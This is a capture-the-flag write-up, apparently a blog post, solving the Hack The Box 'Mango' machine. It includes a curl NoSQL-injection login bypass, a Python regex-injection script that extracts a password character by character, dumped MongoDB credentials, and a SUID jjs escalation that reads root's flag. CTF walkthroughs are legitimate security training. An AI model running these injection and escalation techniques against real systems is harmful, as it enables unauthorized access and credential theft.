Mango box was the medium box. It falls under linux and medium category. Especially to get user flag was a quite difficult one. I will explain my path for Mango box from Hack The Box.
HTB:Mango
Mango box was the medium box. It falls under linux and medium category. Especially to get user flag was a quite difficult one. I’ll approach this write-up how I solved it, along with the problems that I had to face during this box. At first I obtained the user flag by generating the username and password of adminuser of mongodb. For root, I used jjs command line tool to access the root.txt file. I’ll show all my payload(including that didn’t work in initial deployment to get the root).
Box Details

In above picture IP was 10.10.10.162 and added it to /etc/hosts as mango.htb. Let’s solve this box.
Recon
Let’s start with our universal port scanner, nmap to see the open port and ports SSH(22) HTTP(80) and HTTP(443) are opened.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
|
# Nmap 7.80 scan initiated Tue Jan 21 22:10:40 2020 as: nmap -sS -sC -sV -Pn -oN nmap.txt 10.10.10.162
Nmap scan report for 10.10.10.162
Host is up (0.27s latency).
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 a8:8f:d9:6f:a6:e4:ee:56:e3:ef:54:54:6d:56:0c:f5 (RSA)
| 256 6a:1c:ba:89:1e:b0:57:2f:fe:63:e1:61:72:89:b4:cf (ECDSA)
|_ 256 90:70:fb:6f:38:ae:dc:3b:0b:31:68:64:b0:4e:7d:c9 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: 403 Forbidden
443/tcp open ssl/http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Mango | Search Base
| ssl-cert: Subject: commonName=staging-order.mango.htb/organizationName=Mango Prv Ltd./stateOrProvinceName=None/countryName=IN
| Not valid before: 2019-09-27T14:21:19
|_Not valid after: 2020-09-26T14:21:19
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
|_ http/1.1
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
|
Web Enumeration
mango.htb
As soon as I saw port 80 opened I visited the site and got output.

So seems like this site wasn’t allowed to visit so I checked the https of that and got a platform which was alike as google.

Then I looked everypart of the website and got nothing useful but when I checked for certificate of that website and got staging-order.mango.htb as new domain.

so I added that to /etc/hosts and on visiting that domain I found a login page.

Everytime when I find login page I will try SQL Injection. But here box name suggest mango so database was mongodb. To understand more about mongodb visit here. Payload for mongodb requires Nosql Injection. After a lot of search I found an interesting git repo where I got the payload for Nosqli. You can find it here.
Now I injected NoSql Payload [$ne] in password field and it was vulnerable to NoSqli as I was redirected to /home.php page i.e 302 error.
1
2
3
4
5
6
7
8
|
root@gr41n73:~# curl -i -X POST http://staging-order.mango.htb/ -d "username=mango&password[\$ne]=^" -s -o /dev/null -v
......
< Expires: Thu, 19 Nov 1981 08:52:00 GMT
< Cache-Control: no-store, no-cache, must-revalidate
< Pragma: no-cache
< location: home.php
< Content-Length: 4022
< Content-Type: text/html; charset=UTF-8
|
So I found the vulnerable point so I made a simple script with NoSql repo as
Script:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
|
import requests
import string
username = 'mango'
password = ''
url = "http://staging-order.mango.htb/"
restart = True
headers={'content-type': 'application/json'}
while restart:
restart = False
for character in string.printable:
if character not in ['*', '+', '.', '?', '|']:
payload = password + character
post_data = {'username':username, 'password[$regex]':"^" + payload, 'login':'login'}
r = requests.post(url, data=post_data, allow_redirects=False)
if r.status_code == 302:
print(payload)
restart = True
password = payload
if len(password) == 16:
print("\nMango password: " + payload)
exit(0)
break
|
This way I got the password as h3mXK8RhU~f{]f5H which was of mango user.
Unprivileged User to Privileged User
Now I tried ssh into mango user with that creds I got mango shell.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
|
root@gr41n73:~# ssh mango@mango.htb
The authenticity of host 'mango.htb (10.10.10.162)' can't be established.
ECDSA key fingerprint is SHA256:AhHG3k5r1ic/7nEKLWHXoNm0m28uM9W8heddb9lCTm0.
Are you sure you want to continue connecting (yes/no/[fingerprint])? uyes
Please type 'yes', 'no' or the fingerprint: yes
Warning: Permanently added 'mango.htb' (ECDSA) to the list of known hosts.
mango@mango.htb's password:
Welcome to Ubuntu 18.04.2 LTS (GNU/Linux 4.15.0-64-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Sat Apr 18 09:22:51 UTC 2020
System load: 0.0 Processes: 99
Usage of /: 25.9% of 19.56GB Users logged in: 0
Memory usage: 14% IP address for ens33: 10.10.10.162
Swap usage: 0%
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
122 packages can be updated.
18 updates are security updates.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Sat Apr 18 07:55:54 2020 from 10.10.14.9
mango@mango:~$ whoami
mango
|
Then I searched everypart of the shell but nothing was found over there so only thing I remind was the mongodb so I used it.
Now to get the other users creds I searched mongo database with commands.
1
2
3
4
5
6
7
8
9
10
11
12
|
> show dbs
admin 0.000GB
config 0.000GB
local 0.000GB
mango 0.000GB
> use mango
switched to db mango
> show tables
users
> db.getCollection("users").find()
{ "_id" : ObjectId("5d8e25334f3bf1432628927b"), "username" : "admin", "password" : "t9KcS3>!0B#2" }
{ "_id" : ObjectId("5d8e25364f3bf1432628927c"), "username" : "mango", "password" : "h3mXK8RhU~f{]f5H" }
|
After using admin/t9KcS3>!0B#2 user/password. I got the user shell and flag.
1
2
3
4
5
6
7
8
9
10
|
root@gr4n173:~# su admin
Password:
$ python3 -c "import pty;pty.spawn('/bin/bash')"
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
admin@mango:/home/admin$ whoami
admin
admin@mango:/home/admin$ cat user.txt
79bf31c*********************
|
Root
Now for root part I upload a simple LinEnum in admin@mango machine and run the script. After I lot of searched in the output of that script I found SUID files owned by user admin
1
2
3
4
|
admin@mango:/home/admin$ ./LinEnum.sh
[-] SGID files:
.........
-rwsr-sr-- 1 root admin 10352 Jul 18 2019 /usr/lib/jvm/java-11-openjdk-amd64/bin/jjs
|
jjs tool was owned by user admin as it was a tool which is used to invoke the Nashorn engine. You can find detail here.
And for exploit I usually search in gtfobins.io. and I got the exploit for tool jjs.
jjs Commands
1
2
3
4
5
6
7
8
9
|
admin@mango:/home/admin/$ echo 'var BufferedReader = Java.type("java.io.BufferedReeader");
> ^C
eader");ngo:/home/admin$ echo 'var BufferedReader = Java.type("java.io.BufferedRe
jjs> var BufferedReader = Java.type("java.io.BufferedReader");
jjs> var FileReader = Java.type("java.io.FileReader");
jjs> var br = new BufferedReader(new FileReader("/root/root.txt"));
jjs> while ((line = br.readLine()) != null) { print(line); }
8a8ef********************
jjs>
|
This way I got the root of mango box and learned alot from this box. So I would like to thank creator of this box MrR3boot for such an awesome box.
I will be posting writeup of next box after box retired. I would like to Thank readers for being with me through out this writeup.
Feedback are really appreciated !!
Tweet about this writeup if you like.
You can see more blog at my medium here: gr4n173.